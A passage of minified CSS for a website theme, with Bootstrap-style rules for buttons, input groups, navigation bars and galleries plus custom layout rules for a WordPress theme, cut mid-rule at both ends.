rgba(0,0,0,.125)}.btn[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:active,.btn-default:focus,.btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active{background-image:none}.btn-default[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active{background-image:none}.btn-success[disabled],.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#999;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.open>a{outline:0}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group .form-control:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.list-group-item-text{margin-bottom:0;line-height:1.3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.clearfix:after,.clearfix:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.clearfix:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-header:after,.navbar:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}

.pixeden{height:63px;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:block}

html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,body,caption,code,div,em,font,form,h1,h2,h3,h4,h5,h6,html,iframe,label,li,object,ol,p,pre,q,s,small,span,table,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,details,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption{font-weight:400;text-align:left}q:after,q:before{content:""}q{quotes:"" ""}a:active,a:hover{outline:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@viewport{width:device-width}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}::selection{background:#fc6d6d;color:#fff}::-moz-selection{background:#fc6d6d;color:#fff}a{color:#7bac22}p a:hover{color:#7a9b14}a,a:hover{text-decoration:none}a:hover{color:#7bac22}p{margin:0}.full-width{width:100%;margin:auto}form ::-webkit-input-placeholder{color:#999!important}form :-moz-placeholder{color:#999!important}form ::-moz-placeholder{color:#999!important}form :-ms-input-placeholder{color:#999!important}body,button,input,select{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small{font-size:75%}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}h4{font-size:26px!important;line-height:44px;font-weight:300}h5{font-size:22px;line-height:30px;font-weight:400}.button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:10px 35px 10px 35px;border-radius:4px;margin:10px}.custom-button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none}.btn:hover{box-shadow:none}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}.white-bg{background:#fff}.white-text{color:#fff}.white-border-bottom:before{position:absolute;margin:auto;z-index:1;content:"";width:50%;height:2px;background:#f5f5f5;bottom:-9px;left:25%}button,input,select{font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none;box-shadow:none;text-shadow:none;font-weight:400;vertical-align:middle;cursor:pointer;white-space:nowrap;font-size:14px;color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa #bbb}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#555;border:1px solid rgba(0,0,0,.1);border-radius:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:5px 20px 5px 20px}.input-box{border:0!important;width:274px;text-align:left;text-transform:none;padding:9px;min-height:46px;padding-left:15px!important;display:inline-block;border-radius:4px;background:rgba(255,255,255,.95)}input:active,input:focus,input:hover{outline:1!important;outline-color:#189fde!important;-webkit-box-shadow:none!important;box-shadow:none!important}input:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#404040}a:active,a:focus,a:hover{color:#7bac22}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);display:none;float:left;left:0;position:absolute;top:1.5em;z-index:99999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.main-navigation .current-menu-item a,.main-navigation .current_page_item a{border-bottom:4px solid #bcdd35}.menu-item-25.current-menu-item a{border-bottom:4px solid #bcdd35}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{float:left}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.container>.navbar-header{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content{background:0 0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.page-header{text-align:left;border-bottom:none;margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;margin:auto;z-index:1;content:"";width:35%;height:2px;background:#e9e9e9;bottom:-9px;left:0}.entry-title{position:relative}.entry-meta-large{margin-bottom:20px}.entry-title.blog-title{padding-top:0;padding-bottom:5px}.comments-title{text-align:left}.comments-title{font-size:20px;margin-bottom:20px}.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100%!important}.about-us,.contact-us,.features,.products{padding-top:100px}.section-header{text-align:center;padding-bottom:75px}.section-header h2{padding-bottom:10px;line-height:40px;position:relative;display:inline-block;font-size:45px;text-transform:uppercase;margin-top:15px;margin-bottom:0}.status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}.header_title h2{font-size:15px!important;line-height:15px;margin:0}.header_title a{color:#000}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(https://appinstitute.com/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-inverse .main-navigation ul>li{display:inline;margin-right:20px;margin-top:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0!important}.navbar-inverse .main-navigation>ul>li>a{color:#404040;padding:0;line-height:35px}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{float:none;display:inline-block}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{float:none;display:inline-block}ul.nav>li.menu-item-home>a:before{content:"";display:none}.nav>li{position:inherit}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}.bottom-message-section{margin-top:14%;position:relative}.separator-one{background:rgba(52,210,147,.8);padding:100px 0 100px 0}.separator-one .text{color:#fff;line-height:34px;padding:0;max-width:800px;margin-bottom:20px;margin-top:15px}@media (min-width:681px) and (max-width:991px){.responsive-image{margin-left:150px}}#back-button{display:none;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px}#back-button i{margin-right:10px}.about-us{background:#272727;color:#fff;padding-bottom:100px}.about-us .row{margin-left:-15px;margin-right:-15px}.about-us p{text-align:left;color:#939393;font-size:14px;line-height:25px}.post-edit-link{color:#7bac22}.features{background:#fff;text-align:left;padding-bottom:51px}.package{border-radius:4px;background:#fff;margin-top:25px;margin-bottom:50px;padding-bottom:15px}.package-header{height:57px;color:#fff;line-height:57px;border-top-left-radius:4px;border-top-right-radius:4px}.package-header h5{text-transform:uppercase;font-weight:700}.package ul li{padding-top:10px;padding-bottom:10px;width:80%;margin:auto;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.package ul li i{font-size:13px;margin-right:5px}.order{background:#d8ccba;color:#404040}.package .order-now{line-height:45px;max-width:100%;display:block;background:#404040;color:#fff;-webkit-transition:all .7s;transition:all .7s;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.package .order-now:hover{background:#189fde}.item{width:100%;height:260px;display:block;-webkit-background-size:100%;background-size:100%;position:relative;margin:auto;margin-bottom:30px;z-index:5;-webkit-backface-visibility:hidden;overflow:hidden;border-radius:4px}.item-content{position:absolute;width:100%;bottom:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item-top-content{position:relative}.item-add-content{padding:0 15px 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-add-content{opacity:1}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{width:70%;float:left}.item-content{background:rgba(255,255,255,.85)}.item-add-content{font-weight:400;color:grey}.item-add-content 